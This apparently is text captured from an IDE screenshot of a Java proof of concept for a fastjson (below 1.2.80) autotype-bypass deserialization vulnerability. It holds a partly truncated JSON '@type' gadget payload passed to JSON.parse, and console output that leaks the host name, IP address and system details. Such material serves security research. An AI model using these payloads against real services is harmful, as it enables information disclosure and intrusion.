 Demo1_2_80.java DefaultJSONParser.java ThrowableDeserializer.java ParserConfig.java WebDriverException.class Throwable.java JavaBeanDeserializer.java BuildInfo.class TypeUtils.java pom.xml (DemoCommonCollecti
1 // fastjson小于1.2.80版本的绕过autotype的反序列化漏洞
2
2
3 package com.DemoFastjson.Demo1_2_80;
4 import com.alibaba.fastjson.JSON;
5
6 public class Demo1_2_80 {
7 public static void main(String[] args){
8 // String text2 = "{\"@type\":\"java.lang.RuntimeException\",\"@type\":\"com.DemoFastjson.Demo1_2_80.TestException\",\"stackTrace\":[{\"@type\":\"java.lang.StackTraceElement\",\"classN
9 String text2 = "{\"@type\":\"java.lang.RuntimeException\",\"@type\":\"java.lang.Throwable\",\"content\": {\"$ref\":\"$x.systemInformation\"},\"@type\":\"org.openqa.selenium.WebDriverE
10 System.out.println(text2);
11 Object obj2 = JSON.parse(text2);
12 System.out.println(obj2);
13
14
15 }
16 }
17
18
19
Database
Maven
Debug: Demo1_2_80
Debugger Console
{"@type":"java.lang.RuntimeException","@type":"java.lang.Throwable","content": {"$ref":"$x.systemInformation"},"@type":"org.openqa.selenium.WebDriverException" }
org.openqa.selenium.WebDriverException: Build info: version: '3.141.59', revision: 'e82be7d358', time: '2018-11-14T08:17:03'
System info: host: 'MatrixdeMBP', ip: '240e:878:14:18db:8234:ab47:f6c0:3%en0', os.name: 'Mac OS X', os.arch: 'x86_64', os.version: '10.16', java.version: '1.8.0_292'
Driver info: driver.version: unknown
Disconnected from the target VM, address: '127.0.0.1:53795', transport: 'socket'
auther: Ske